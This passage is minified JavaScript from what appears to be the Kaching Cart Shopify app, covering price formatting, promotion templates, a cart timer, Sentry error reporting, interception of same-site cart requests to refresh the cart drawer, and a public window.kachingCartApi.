t.toLocaleString("en-US",{minimumFractionDigits:e?n?2:0:2,maximumFractionDigits:e?n?2:0:2})},amount_no_decimals:({amount:t,currencyCode:e})=>{const n=(null==e?void 0:e.toLowerCase().includes("clp"))?"es-CL":"en-US";return t.toLocaleString(n,{maximumFractionDigits:0})},amount_with_comma_separator:({amount:t,smartDecimals:e})=>{const n=t%1!=0;return t.toLocaleString("de-DE",{minimumFractionDigits:e?n?2:0:2,maximumFractionDigits:e?n?2:0:2})},amount_no_decimals_with_comma_separator:({amount:t})=>t.toLocaleString("de-DE",{maximumFractionDigits:0}),amount_with_apostrophe_separator:({amount:t,smartDecimals:e})=>{const n=t%1!=0;return t.toLocaleString("de-CH",{minimumFractionDigits:e?n?2:0:2,maximumFractionDigits:e?n?2:0:2})},amount_no_decimals_with_space_separator:({amount:t})=>t.toLocaleString("fr-FR",{maximumFractionDigits:0}).replace(/\u00a0/g," ").replace(/,/g,""),amount_with_space_separator:({amount:t,smartDecimals:e})=>{const n=t%1!=0;return t.toLocaleString("fr-FR",{minimumFractionDigits:e?n?2:0:2,maximumFractionDigits:e?n?2:0:2}).replace(/\u00a0/g," ")},amount_with_period_and_space_separator:({amount:t,smartDecimals:e})=>{const n=t%1!=0;return t.toLocaleString("fr-FR",{minimumFractionDigits:e?n?2:0:2,maximumFractionDigits:e?n?2:0:2}).replace(/\u00a0/g," ").replace(/,/g,".")}},Qe=(t,e,n)=>{var r,o;if("string"==typeof t){const e=parseFloat(t);if(isNaN(e))return t;t=e}(null==n?void 0:n.isInCents)&&(t/=100);const i="undefined"!=typeof window?null==(o=null==(r=null==window?void 0:window.Shopify)?void 0:r.currency)?void 0:o.active:void 0,a=/{{\s*(\w+)\s*}}/,s=null==e?void 0:e.match(a),l=s?s[1]:"amount",c=(He[l]||He.amount)({amount:t,currencyCode:i,smartDecimals:null==n?void 0:n.smartDecimals});return(null==e?void 0:e.replace(a,c))+((null==n?void 0:n.suffix)??"")};function Ke(){const t=document.cookie.split("; ").find((t=>t.startsWith("cart=")));if(t){let e=t.split("=")[1];return e?(e=decodeURIComponent(e),e):null}return null}const We=t=>{const e=Ct(4);return t.reduce(((t,n)=>{const r=Object.entries(n.properties||{}).map((([t,r])=>t===x&&At(n)?{key:t,value:JSON.stringify({...At(n),id:e})}:{key:t,value:r}));if(!n.storefrontApiLineId)return t;const o={id:n.storefrontApiLineId,attributes:r};return t.push(o),t}),[])},ze=t=>Array.from(t).map((t=>{const e=Array.from(t.options).find((e=>e.value.trim()===t.value.trim()));return(null==e?void 0:e.getAttribute("data-option-value-index"))||""})),Je=({appContext:t,totalUpsellQuantity:e,upsellLineItems:n,cartData:r})=>t.isPreview?N(""+t.cartSettings.upsellToggle.price*t.currencyRate*(e||1)):n?n.reduce(((t,e)=>t+e.final_line_price),0):r.upsellToggleProduct&&"Product"===r.upsellToggleProduct.__typename?N(""+r.upsellToggleProduct.priceRange.minVariantPrice.amount*(e||1)):N(""+t.cartSettings.upsellToggle.price*t.currencyRate*(e||1)),Ye=({upsellToggleLineItems:t})=>t?t.reduce(((t,e)=>t+e.quantity),0):0,Xe=({appContext:t,cartData:e})=>e.cartLinesMap&&Object.keys(e.cartLinesMap).length&&t.cartSettings.upsellToggle.productId?e.cartLinesMap[t.cartSettings.upsellToggle.productId]:null;function Ze(...t){var e;const[n,{appContext:r,cartData:o,timerData:i,targetPromo:a,automaticAmountSaved:s,moneyAmountSaved:l,percentageAmountSaved:c,planBillingIntervalCount:u,planBillingInterval:d,planDeliveryIntervalCount:p,planDeliveryInterval:m,planName:g,totalComponents:f,quantityLeftToNextBar:y,nextBarSavedAmount:h,nextBarFreeGiftsQuantity:v,selectedFreeGiftsCount:b,maxSelectableGifts:w},S,k=0]=t,{makeValuesBold:_,logger:C}=S||{},T=o?Xe({appContext:r,cartData:o}):null,x=Ye({upsellToggleLineItems:T}),P={timer:(null==i?void 0:i.timerDisplay)||"",item_count:(null==o?void 0:o.item_count)||0,progress_needed:0,unlocked_promo_title:"",next_promo_title:"",promo_discount_amount:0,promo_threshold:0,selected_free_gifts_count:b||0,max_selectable_gifts:w||0,cart_total:"",amount_saved:s||"",amount_saved_money:l||"",amount_saved_percentage:c||"",plan_billing_interval_count:u||0,plan_billing_interval:en({interval:d,appContext:r,short:!0}),plan_delivery_interval_count:p||0,plan_delivery_interval:en({interval:m,appContext:r}),plan_name:g||"",total_components:f||0,quantity_left_to_next_bar:y||0,next_bar_saved_amount:h||"",next_bar_free_gifts_quantity:v||0,upsell_toggle_price:o&&Qe(Je({appContext:r,totalUpsellQuantity:x,upsellLineItems:T,cartData:o}),r.moneyFormat,{isInCents:!0})||"",upsell_toggle_title:r.cartSettings.upsellToggle.title||""};if(o){const{latestUnlockedPromo:t,spendLeftForNextPromo:n,nextPromoToUnlock:i}=o.cartPromotionsState||{};if(P.cart_total=Qe((null==o?void 0:o.total_price_without_shipping)||"0",r.moneyFormat,{isInCents:!0})||"",P.progress_needed="cart-total"===r.cartSettings.tieredPromotionsBar.thresholdType?Qe(n||0,r.moneyFormat,{isInCents:!0,smartDecimals:!0})||"":"line-items-quantity"===r.cartSettings.tieredPromotionsBar.thresholdType?`${n}`:"",P.unlocked_promo_title=(null==t?void 0:t.title)||null,P.next_promo_title=(null==i?void 0:i.title)||null,a){const t=null==(e=r.cartSettings.tieredPromotionsBar.marketSpecificTiers)?void 0:e.find((t=>{var e;return Number(R(t.marketId))===(null==(e=r.market)?void 0:e.id)})),{promo_discount_amount:n,promo_threshold:o}=F({promo:a,currencyRate:ye({cartCurrency:{currencyCode:r.currencyCode,currencyRate:r.currencyRate},marketCurrency:(null==t?void 0:t.useMarketCurrency)?t.currency:null}),moneyFormat:r.moneyFormat,formatLiquidPrice:Qe});P.promo_discount_amount=n,P.promo_threshold=o}}let{result:A,foundVars:I}=M(n,P,{makeValuesBold:_});if(k<1){const{result:t,foundVars:e}=Ze(A,{cartData:o,targetPromo:a,appContext:r},S,k+1);e.forEach(((t,e)=>{I.set(e,!0)})),A=t}return{result:A,foundVars:I}}function tn({foundVars:t,automaticAmountSaveNumber:e,moneyAmountSaveNumber:n,percentageAmountSaveNumber:r}){return!(t.get("amount_saved")||t.get("amount_saved_money")||t.get("amount_saved_percentage"))||!!(t.get("amount_saved")&&e>0||t.get("amount_saved_money")&&n>0||t.get("amount_saved_percentage")&&r>0)}function en({interval:t,appContext:e,short:n=!1}){if(!t)return"";switch(t){case K.Day:return n?e.cartSettings.generalTexts.dayShort:e.cartSettings.generalTexts.dayFull;case K.Week:return n?e.cartSettings.generalTexts.weekShort:e.cartSettings.generalTexts.weekFull;case K.Month:return n?e.cartSettings.generalTexts.monthShort:e.cartSettings.generalTexts.monthFull;case K.Year:return n?e.cartSettings.generalTexts.yearShort:e.cartSettings.generalTexts.yearFull;default:return""}}const nn=(t,e)=>{const n=t.compareAtLinePrice&&t.compareAtLinePrice>t.originalLinePrice?t.compareAtLinePrice:t.originalLinePrice,r=Math.round(100-100*t.finalLinePrice/n),o=n-t.finalLinePrice,i=Qe(o,e.moneyFormat,{isInCents:!0,smartDecimals:!0}),a=`${r}%`;let s="",l=0;t.hasPercentageDiscount&&!t.hasFixedAmountDiscount&&r>0?(s=a,l=r):o>0&&i?(s=i,l=o):(s="",l=0);return{automaticAmountSaved:s,automaticAmountSaveNumber:l,moneyAmountSaved:i||"",moneyAmountSaveNumber:o,percentageAmountSaved:a,percentageAmountSaveNumber:r}},rn=(t,e,n,r)=>{var o,i,a,s,l,c,u,d,p;const m=null==(o=t.kachingBundleUpgradeData)?void 0:o.upgradeBars[0];if(!m)return"";if(
//!We use this for both simple quantity break and collection break
"quantity-break"===m.bar.dealBarType){if(!(null==(i=m.bar.discount)?void 0:i.type))return"";if("specific"===(null==(a=m.bar.discount)?void 0:a.type)){const o=t.compare_at_price*m.quantityLeftToUpgrade+e,i=t.original_price*m.quantityLeftToUpgrade+n,a=100*(null==(s=m.bar.discount)?void 0:s.value),l=nn({compareAtLinePrice:o,originalLinePrice:i,finalLinePrice:a,hasPercentageDiscount:!1,hasFixedAmountDiscount:!0},r);return Qe(l.moneyAmountSaveNumber,r.moneyFormat,{isInCents:!0})}return"percentage"===(null==(l=m.bar.discount)?void 0:l.type)?`${Math.round(null==(c=m.bar.discount)?void 0:c.value)}%`:"amount"===(null==(u=m.bar.discount)?void 0:u.type)?Qe(null==(d=m.bar.discount)?void 0:d.value,r.moneyFormat):""}if("bxgy"===m.bar.dealBarType){const e=t.compare_at_price&&t.compare_at_price>t.original_price?t.compare_at_price:t.original_price,n=t.final_price,o=e*(m.bar.buyQuantity+m.bar.getQuantity),i=n*m.bar.buyQuantity,a=nn({compareAtLinePrice:o,originalLinePrice:i,finalLinePrice:i,hasPercentageDiscount:!1,hasFixedAmountDiscount:!0},r);return["kuyda8-sh.myshopify.com"].includes((null==(p=window.Shopify)?void 0:p.shop)??"")?a.percentageAmountSaved:a.moneyAmountSaved}return""},on=({appContext:t})=>{var e;return"w2a0k7-q1.myshopify.com"===(null==(e=window.Shopify)?void 0:e.shop)?Qe(0,t.moneyFormat,{isInCents:!0}):t.cartSettings.generalTexts.free.toUpperCase()},an=({newBundleQuantity:t,freeGifts:e,upsells:n})=>{const r={};for(const o of e)r[o.cartItemKey]=t*o.baseQuantity;for(const o of n)r[o.cartItemKey]=t*o.baseQuantity;return r};function sn(t,e){if(!t||0===t.length)return[[]];const[n,...r]=t,o=sn(r),i=[];return null==n||n.optionValues.forEach(((t,e)=>{o.forEach((r=>{i.push([{option:n.name,value:t.name,index:e},...r])}))})),i}function ln(t){return{label:t.map((({value:t})=>`${t}`)).join(" / "),value:t.map((({value:t})=>`${t}`)).join(s)}}const cn=(t,e)=>{const n={};let r=t;if(t<0)for(let o=e.length-1;o>=0&&r<0;o--){const t=e[o];if(!t)continue;const i=Math.min(t.quantity,-r);n[t.key]=t.quantity-i,r+=i}else if(t>0){const r=e[e.length-1];r&&(n[r.key]=r.quantity+t)}return n},un=(t,e,n)=>{const r={[t.key]:0,...an({newBundleQuantity:0,freeGifts:t._kachingBundle.freeGifts||[],upsells:t._kachingBundle.upsells||[]})};return e.forEach((t=>{r[t.key]=0})),n.forEach((t=>{r[t.key]=0})),r},dn=({priceInCents:t,discount:e,currencyRate:n})=>{let r=t;if("percentage"===e.type){const n=e.amount*t/100,o=Math.floor(n);r=Math.ceil(t-o)}else if("fixed-amount"===e.type){const o=100*e.amount*n;r=Math.ceil(t-o)}return Math.max(r,0)},pn="kaching-cart-timer";let mn,gn=0;const fn=60*gn,yn=_n(fn);let hn=u(fn),vn=u(d(yn));function bn(){"undefined"!=typeof sessionStorage&&sessionStorage.setItem(pn,m(hn).toString())}function wn(){return{remainingTime:m(hn),timerDisplay:m(vn)}}function Sn({appContext:t,queryClient:e}){if(gn=t.cartSettings.announcementBar.timerMinutes||0,mn&&clearInterval(mn),gn){const r=t.isPreview?null:function(){if("undefined"!=typeof sessionStorage){const t=sessionStorage.getItem(pn);return t?parseInt(t,10):null}return null}();p(hn,r&&r>0?r:60*gn,!0),p(vn,_n(m(hn)),!0),bn(),mn=setInterval((()=>{m(hn)>0?(y(hn,-1),p(vn,_n(m(hn)),!0),bn()):(t.cartSettings.announcementBar.clearCartOnTimerEnd&&!t.isPreview&&async function(){var t;const e=await fetch((null==(t=window.Shopify)?void 0:t.routes.root)+"cart/clear.js?"+lt.toString(),{method:"POST",headers:{"Content-Type":"application/json",[at.key]:at.value}});if(!e.ok)throw new Error(`Failed to clear cart. Status: ${e.status}, Status Text: ${e.statusText}, url: ${e.url}`);return e.json()}().then((()=>{sessionStorage.removeItem(pn),e.fetchQuery({queryKey:[n.GET_CART],queryFn:({signal:n})=>Oe({appContext:t,client:e,caller:"clearCartOnTimerEnd",signal:n})})})),clearInterval(mn))}),1e3)}}function kn({appContext:t,queryClient:e}){sessionStorage.removeItem(pn),p(hn,fn),p(vn,yn,!0),Sn({appContext:t,queryClient:e})}function _n(t){return`${Math.floor(t/60).toString().padStart(2,"0")}:${(t%60).toString().padStart(2,"0")}`}function Cn(t){try{const e=new URLSearchParams(window.location.search).has(t),n="true"===sessionStorage.getItem(t);return e||n}catch(e){return de(`Error checking for ${t} in URL or sessionStorage`,e),!1}}function Tn(t){let e=!1;const n=new URLSearchParams(window.location.search);if(n.has(t)){n.delete(t);const r=new URL(window.location.href);n.toString()?r.search=n.toString():r.search="",window.history.replaceState({},"",r.toString()),de(`Removed ${t} from URL`),e=!0}return"true"===sessionStorage.getItem(t)&&(sessionStorage.removeItem(t),de(`Removed ${t} from sessionStorage`),e=!0),e}const xn=async({queryClient:t,appContext:e})=>{await t.cancelQueries({predicate:t=>t.queryKey[0]===n.GET_CART||t.queryKey[0]===n.GET_CART_PROMOTIONS}),t.fetchQuery({queryKey:[n.GET_CART],queryFn:({signal:n})=>Oe({appContext:e,client:t,caller:"handlePostRequest",signal:n})}).then((()=>{de("Finished fetching cart query after intercepting request"),e.cartSettings.productUpsell.isActive&&e.cartSettings.productUpsell.hideProductIfInCart&&(de("Invalidating product upsell query to make sure we don't show products that are already in the cart"),t.invalidateQueries({predicate:t=>t.queryKey[0]===n.GET_PRODUCT_UPSELL_PRODUCTS([])[0]}))}))};let Pn=null;const An=/kaching-cart(?:[-.][\w-]+)?\.js/;class In{static captureException(t,{level:e,tags:n}={}){(async function(){if(Pn)return Pn;const t=await S((()=>import("./kaching-cart-sentry.js")),[],import.meta.url),{BrowserClient:e,defaultStackParser:n,makeFetchTransport:r}=t;return Pn=new e({dsn:"https://083279484d2851784db13d9599bbafb3@o1122625.ingest.us.sentry.io/4509114218708992",transport:r,stackParser:n,integrations:[],beforeSend(t){var e,n,r,o,i,a,s,l,c,u,d,p,m,g,f,y,h,v,b,w,S,k,_,C,T,x,P,A,I,B,E,q,L,D,O,R,U,F;if(de("Before send",t),"kaching-cart"!==(null==(e=t.tags)?void 0:e.section))return null;if("message"in t&&"string"==typeof t.message&&(null==(n=t.message)?void 0:n.includes("CancelledError"))||(null==(a=null==(i=null==(o=null==(r=t.exception)?void 0:r.values)?void 0:o[0])?void 0:i.value)?void 0:a.includes("CancelledError")))return null;if("message"in t&&"string"==typeof t.message&&(null==(s=t.message)?void 0:s.includes("Failed to fetch"))||(null==(d=null==(u=null==(c=null==(l=t.exception)?void 0:l.values)?void 0:c[0])?void 0:u.value)?void 0:d.includes("Failed to fetch")))return null;if("message"in t&&"string"==typeof t.message&&(null==(p=t.message)?void 0:p.includes("Load failed"))||(null==(y=null==(f=null==(g=null==(m=t.exception)?void 0:m.values)?void 0:g[0])?void 0:f.value)?void 0:y.includes("Load failed")))return null;if("message"in t&&"string"==typeof t.message&&(null==(h=t.message)?void 0:h.includes("Blocked by EC"))||(null==(S=null==(w=null==(b=null==(v=t.exception)?void 0:v.values)?void 0:b[0])?void 0:w.value)?void 0:S.includes("Blocked by EC")))return null;if("message"in t&&"string"==typeof t.message&&(null==(k=t.message)?void 0:k.includes("signal is aborted without reason"))||(null==(x=null==(T=null==(C=null==(_=t.exception)?void 0:_.values)?void 0:C[0])?void 0:T.value)?void 0:x.includes("signal is aborted without reason")))return null;if("message"in t&&"string"==typeof t.message&&(null==(P=t.message)?void 0:P.includes("The object is in an invalid state."))||(null==(E=null==(B=null==(I=null==(A=t.exception)?void 0:A.values)?void 0:I[0])?void 0:B.value)?void 0:E.includes("The object is in an invalid state.")))return null;if("message"in t&&"string"==typeof t.message&&(null==(q=t.message)?void 0:q.includes("Failed to get cart. Status: 401"))||(null==(R=null==(O=null==(D=null==(L=t.exception)?void 0:L.values)?void 0:D[0])?void 0:O.value)?void 0:R.includes("Failed to get cart. Status: 401")))return null;const M=(null==t?void 0:t.exception)&&(null==(F=null==(U=null==t?void 0:t.exception.values)?void 0:U[0])?void 0:F.stacktrace);return M&&Array.isArray(M.frames)&&M.frames.forEach((e=>{var n,r;if(null==(n=t.debug_meta)?void 0:n.images)for(const o of t.debug_meta.images)if(e.filename&&(null==(r=o.code_file)?void 0:r.includes(e.filename))){e.debug_id=o.debug_id;break}})),t}}),Pn.init(),Pn})().then((function(r){var o,i,a,s;(null==(o=null==t?void 0:t.message)?void 0:o.includes("Failed to fetch"))||(null==(i=null==t?void 0:t.message)?void 0:i.includes("Load failed"))||(null==(a=null==t?void 0:t.message)?void 0:a.includes("Blocked by EC"))||r.captureException(t,{captureContext(t){var r,o;return t.clear(),t.setTag("section","kaching-cart"),t.setTag("shop",null==(r=window.Shopify)?void 0:r.shop),e&&t.setLevel(e),n&&Object.entries(n).forEach((([e,n])=>{t.setTag(e,n)})),t.setContext("Shop data",{url:window.location.href,shop:null==(o=window.Shopify)?void 0:o.shop,browser:navigator.userAgent}),t},data:{url:window.location.href,shop:null==(s=window.Shopify)?void 0:s.shop,browser:navigator.userAgent}})})).catch((t=>{console.error("Error tracking error",t)}))}}const Bn=({appContext:t})=>{t.isPreview||(window.addEventListener("error",(function(t){(t=>{const{filename:e,error:n}=t||{};e&&An.test(e)&&In.captureException(n)})(t)})),window.addEventListener("unhandledrejection",(function(t){(t=>{if("object"!=typeof(null==t?void 0:t.reason))return;const{message:e,stack:n}=t.reason;if(n&&n&&"string"==typeof n&&An.test(n)){const t=new Error(e);t.stack=n,In.captureException(t)}})(t)})))};let En=null,qn=!1;const Ln=(t,e)=>{const n=new Headers;if(t instanceof Request)for(const[r,o]of t.headers.entries())n.set(r,o);if(null==e?void 0:e.headers){const t=e.headers instanceof Headers?e.headers:new Headers(e.headers);for(const[e,r]of t.entries())n.set(e,r)}return n},Dn=new Blob(["kaching-cart-http-interceptor-probe"],{type:"text/plain"}),On=URL.createObjectURL(Dn);let Rn=!1;function Un({appContext:t,queryClient:e}){if(t.isPreview)return;de("Monkey patching fetch");const n=window.fetch;window.fetch=async function(...r){var o,i;try{const[s,u]=r;if(s===On)return Rn=!0,new Response("Probe detected",{status:200});const d=s instanceof Request?s.clone():s,p=d instanceof Request?d.clone().body:null==u?void 0:u.body;if(!p)return de("No body found in request, skipping it",r),n.apply(this,r);const m={url:"string"==typeof d?d:d instanceof URL?d.toString():d.url,body:p,method:Kn(d,u),headers:Ln(d,u)};de("Built request info",m);const{isInteresting:g,cartInfo:f}=await Wn(m),y=g&&!zn(m.headers)&&!qn&&!Jn(m.url)&&!Xn(m.url)&&!m.url.includes("shipping_calculation=true")&&!function(t){return t.includes("kaching_popup=true")}(m.url)&&!function(t,e){const n=e.isMutating({mutationKey:[c.CHANGE_CART]});return t.includes("_easygift_internal")&&!!n}(m.url,e)&&!Zn(m.url)&&!Yn(m.url);de(`${m.url} should be intercepted? ${y}`,{isInterestingCartApiRequest:await Wn(m),isOurRequest:zn(m.headers),isInteceptorPaused:qn,isPartialKachingBundlesRequest:Jn(m.url)});try{if(y){de("🤩 Found an interesting request",m);let r=!1;if(["sg3dis-ji.myshopify.com","iqevt3-n3.myshopify.com","q0njc6-iz.myshopify.com","1q1mcp-eb.myshopify.com","hn1b1h-1g.myshopify.com","q0jwj1-1f.myshopify.com","58aab7-91.myshopify.com","ftfh0m-je.myshopify.com"].includes((null==(o=window.Shopify)?void 0:o.shop)||"UNKNOWN"))r=!0,En&&clearTimeout(En),function(t,e=!0,n=!0){if(e){const e=new URL(window.location.href);e.searchParams.set(t,"true"),window.history.replaceState({},"",e.toString()),de(`Added ${t} to URL`)}n&&(sessionStorage.setItem(t,"true"),de(`Added ${t} to sessionStorage`))}(l),En=setTimeout((()=>{Tn(l)}),3e3);else if("qfiiyq-qw.myshopify.com"===(null==(i=window.Shopify)?void 0:i.shop)){const t=document.querySelector("kaching-bundles-block"),e=null==t?void 0:t.getAttribute("deal-block"),n=e?JSON.parse(e):null;!0===(null==n?void 0:n.skipCart)&&(r=!0)}const a=await n(s,u);return r||await jn({response:a.clone(),queryClient:e,appContext:t,isNeverOpenCartRequest:tr(m.url),cartInfo:f}),a}return de("Not an interesting request or interceptor is paused",{requestInfo:m,isInterestingCartApiRequest:await Wn(m),isOurRequest:zn(m.headers),isInteceptorPaused:qn,isPartialKachingBundlesRequest:Jn(m.url)}),n.apply(this,r)}catch(a){return de("Error intercepting request",m,u,a),n.apply(this,r)}}catch(a){throw In.captureException(a,{tags:{type:"httpInterceptor"}}),a}}}const Fn=async()=>{Rn=!1;try{return await fetch(On),Rn}catch{return!1}};function Mn({appContext:t,queryClient:e}){if(t.isPreview)return;de("Monkey patching XMLHttpRequest");const n=window.XMLHttpRequest;window.XMLHttpRequest=function(){let r;try{r=new n}catch(c){return de("Error creating XMLHttpRequest instance",c),new n}const o=r.open,i=r.send;let a,s,l;return r.open=function(t,e,n=!0,i,l){try{a=t,s=e.toString()}catch(c){de("Error in XMLHttpRequest open interceptor",c)}return o.apply(r,[t,e,n,i,l])},r.send=function(n){l=n||null;const o=i.apply(r,[n]);return a&&s&&null!==l&&Wn({url:s,method:a,body:l}).then((({isInteresting:n})=>{if(n&&!qn&&!Jn(s)&&!Xn(s)&&!Zn(s)&&!Yn(s))try{r.addEventListener("load",(function(){if(4===r.readyState)try{de("Intercepted interesting XHR request",s,r);const n=new Headers,o=r.getAllResponseHeaders();o&&o.trim().split(/[\r\n]+/).forEach((t=>{const e=t.split(": "),r=e.shift(),o=e.join(": ");r&&o&&n.append(r,o)}));jn({response:new Response(er(r),{status:r.status,statusText:r.statusText,headers:n}).clone(),queryClient:e,appContext:t,isNeverOpenCartRequest:tr(s)})}catch(c){de("Error handling XHR response",c)}}))}catch(c){de("Error adding XHR load listener",c)}})).catch((t=>{de("Error checking if request should be intercepted",t)})),o},r},window.XMLHttpRequest.prototype=n.prototype}const Nn=()=>{var t;return!(!document.querySelector("#firmhouse-atc")||"85ce30-87.myshopify.com"!==(null==(t=window.Shopify)?void 0:t.shop))};async function jn({response:t,queryClient:e,appContext:r,isNeverOpenCartRequest:i,cartInfo:a}){de("Handling post request");const{cartSettings:s}=r;if(s.general.shouldOpenCartDrawerOnAddToCart){if(i)return void de("Not opening cart drawer because we are on the cart page");if(o())return void de("Not opening cart drawer because we are on the cart page");if(Nn())return void de("Not opening cart drawer because we are on a possibly firmhouse request");de("Opening cart drawer"),vt.openDrawer({source:ht})}else{if(o())return;de("Closing cart drawer"),vt.openDrawer({additionalData:{forceDrawerClose:!0}}),setTimeout((()=>{vt.closeDrawer()}),1e3)}t.ok?a&&"add"===a.endpoint&&t.json().then((t=>{const r=e.getQueryData([n.GET_CART]);if(t&&"object"==typeof t&&"key"in t){const e=t,n=null==r?void 0:r.items.find((t=>t.variant_id===e.variant_id)),o=(null==n?void 0:n.quantity)||0,i=e.quantity-o;i>0&&!isNaN(i)&&vt.itemAdded({item:t,quantityAdded:i})}else Array.isArray(t)&&t.length>0&&"id"in t[0]&&t.forEach((t=>{const e=t,n=null==r?void 0:r.items.find((t=>t.variant_id===e.variant_id)),o=(null==n?void 0:n.quantity)||0,i=e.quantity-o;i>0&&!isNaN(i)&&vt.itemAdded({item:t,quantityAdded:i})}))})).catch((t=>{de("Error dispatching item added event",t)})):(de("Response not ok",t),t.json().then((t=>{if(t&&"object"==typeof t&&"description"in t&&"string"==typeof t.description){ot(t.description)}})).catch((t=>{de("Error setting drawer toast error",t)}))),await xn({queryClient:e,appContext:r})}const $n={add:[/\/cart\/add(?:\.js)?(?:\?.*)?$/],update:[/\/cart\/update(?:\.js)?(?:\?.*)?$/],change:[/\/cart\/change(?:\.js)?(?:\?.*)?$/],clear:[/\/cart\/clear(?:\.js)?(?:\?.*)?$/]};function Gn(t){if(!t.startsWith("http")){t.startsWith("/")||(t=`/${t}`);t=`${"undefined"!=typeof window?window.location.origin:"http://placeholder.com"}${t}`}try{const e=new URL(t);return`${e.pathname}${e.search}`}catch(e){return console.error("[Kaching Cart] Error parsing URL:",e),t}}function Vn(t,e){for(const[n,r]of Object.entries(e)){if(r.some((e=>e.test(t))))return n}return null}async function Hn(t){const e=Vn(Gn(t.url),$n);if(!e)return null;const n=await async function(t){const{body:e,headers:n}=t;de("Parsing request body",t);let r=null==n?void 0:n.get("Content-Type");if(r)de("Content-Type header:",r);else{if(!(e instanceof FormData))return de("No Content-Type header found",t),null;r="multipart/form-data"}try{if(r.includes("application/json")){de("Parsing JSON body");const t="string"==typeof e?JSON.parse(e):e instanceof ReadableStream?await new Response(e).json():e;if(!t)return null;const n=Object.keys(t),r=n.includes("attributes")&&"__limoniappsdiscountninja"in t.attributes&&""!==t.attributes.__limoniappsdiscountninja;return{type:"json",hasOnlyUselessKeys:n.every((t=>"note"===t||"sections"===t||"attributes"===t||"discount"===t||"currency"===t))&&!r,content:t,originalBody:e}}if(r.includes("application/x-www-form-urlencoded")){let t;if(de("Parsing URL-encoded body"),e instanceof URLSearchParams)t=e;else if("string"==typeof e)t=new URLSearchParams(e);else{if(!(e instanceof ReadableStream))return null;{const n=await new Response(e).text();t=new URLSearchParams(n)}}const n={};for(const[e,r]of t)n[e]=r;return{type:"urlencoded",hasOnlyUselessKeys:Array.from(t.keys()).every((t=>"note"===t||t.startsWith("sections[")||"sections"===t||t.startsWith("attributes[")||"attributes"===t||"discount"===t||"currency"===t)),content:n,originalBody:e}}if(r.includes("multipart/form-data")){let t;if(de("Parsing multipart form-data body"),e instanceof FormData)t=Object.fromEntries(e.entries());else if(e instanceof ReadableStream){const n=new Response(e),r=await n.formData();t=Object.fromEntries(r.entries())}else{if("string"!=typeof e)return console.warn("Unsupported body type for multipart/form-data"),null;{const n={},r=e.split(/------WebKitFormBoundary[^\n]*/);for(const t of r){if(!t.trim())continue;const e=t.match(/name="([^"]+)"\s*\n\s*\n([\s\S]*?)(?:\n-|$)/);if(e){const[,t,r]=e;if(!t||!r)continue;n[t]=r.trim()}}t=n}}return de("Parsed form-data content",t),{type:"formdata",hasOnlyUselessKeys:Object.keys(t).every((t=>"note"===t||t.startsWith("sections[")||"sections"===t||t.startsWith("attributes[")||"attributes"===t||"discount"===t||"currency"===t)),content:t,originalBody:e}}}catch(o){console.warn("Error parsing request body:",o)}return null}(t);return{url:t.url,endpoint:e,parsedBody:n}}const Qn={add:t=>{const{content:e}=t.parsedBody||{};if(e&&"items"in e){const t=e.items,n="id"in e;return(Array.isArray(t)?Boolean(null==t?void 0:t.length):Object.keys(t||{}).length>0)||n}return!0},update:t=>{var e;return!!t.parsedBody&&(!("updates"in t.parsedBody.content&&"object"==typeof t.parsedBody.content.updates&&!Object.keys(t.parsedBody.content.updates).length)&&!(null==(e=t.parsedBody)?void 0:e.hasOnlyUselessKeys))},change:t=>{var e;return!!t.parsedBody&&!(null==(e=t.parsedBody)?void 0:e.hasOnlyUselessKeys)},clear:t=>!0};function Kn(t,e){let n=null;return(null==e?void 0:e.method)?(n=e.method.toUpperCase(),n):(t instanceof Request&&(n=t.method),n||"GET")}async function Wn(t){if("POST"!==t.method)return de("Request is not a POST request",t),{isInteresting:!1,cartInfo:null};const e=await Hn(t);if(!e)return de("Cart info not found",t),{isInteresting:!1,cartInfo:null};return{isInteresting:(0,Qn[e.endpoint])(e),cartInfo:e}}function zn(t){return t.get(at.key)===at.value||t.get(st.key)===st.value}function Jn(t){try{return!!t.includes("kaching_bundles=true")&&t.includes("partial=true")}catch{return!1}}function Yn(t){try{let e=t;t.startsWith("/")&&(e=window.location.origin+t);const n=new URL(e);return n.searchParams.has("ocu")}catch{return!1}}function Xn(t){return t.includes("bundlex=true")}function Zn(t){const e=document.querySelector(".ghost-bundle-blocks, .ghost-bundle-button");return!!(null==e?void 0:e.childNodes.length)&&t.includes("partial=true")}function tr(t){return t.includes("opens_cart=never")||t.includes("opens_cart=false")||t.includes("opens_cart=0")}const er=t=>{switch(t.responseType){case"blob":case"arraybuffer":return t.response;case"json":return JSON.stringify(t.response);case"":case"text":return t.responseText;default:throw new Error(`Unknown responseType: ${t.responseType}`)}},nr={refetchCart:!1};function rr(t=nr){const{refetchCart:e}=t;vt.openDrawer({additionalData:{refetchCart:e}})}function or(){vt.closeDrawer()}const ir={openCart:{description:"Opens the cart drawer.",args:nr},closeCart:{description:"Closes the cart drawer"},refreshCart:{description:"Refetches the cart data"},getCartData:{description:"Returns the currently cached cart data synchronously"},updateTieredPromotionsBar:{description:"Updates the tiered promotions bar by adding free gifts, discounts, etc. to the cart if needed. If you redirect the user to the checkout right after adding a product to the cart, you can use this method to update the promotions bar."},getCheckoutButtonClickHandler:{description:"Returns the current checkout button handler. You can use this to run custom logic before the default checkout button click handler is executed. Use `setCheckoutButtonClickHandler` to override the default checkout button click handler."},setCheckoutButtonClickHandler:{description:"Overrides the default checkout button click handler. This is useful if you want to redirect customers to a custom checkout page. Return `true` if the default behavior should continue, `false` if it should not.",args:{newHandler:t=>!0}}},ar=({queryClient:t,appContext:e})=>{let r=null;const o={openCart:({refetchCart:t=!1}=nr)=>{rr({refetchCart:t})},closeCart:()=>{or()},refreshCart:async()=>{await xn({queryClient:t,appContext:e})},getCartData:()=>t.getQueryData([n.GET_CART]),updateTieredPromotionsBar:async()=>{e.cartSettings.tieredPromotionsBar.isActive&&(de("Pausing interceptor"),qn=!0,await t.fetchQuery({queryKey:[n.GET_CART],queryFn:async({signal:n})=>await Oe({appContext:e,client:t,caller:"updateTieredPromotionsBar",forceAwaitTierePromotionsBarUpdate:!0,signal:n})}),de("Resuming interceptor"),qn=!1)},getCheckoutButtonClickHandler:()=>r,setCheckoutButtonClickHandler:t=>{r=t}};window.kachingCartApi=o;try{if(!e.isPreview){(t=>{console.groupCollapsed("🛍️ Kaching Cart API Documentation"),console.log("This is the documentation for the Kaching Cart API. Use `window.kachingCartApi` to access the API methods."),Object.entries(t).forEach((([t,e])=>{console.groupCollapsed(`📖 ${t}`),console.log(`Description: ${e.description}`),e.args&&console.log("Arguments:",e.args),console.log("Returns Promise: 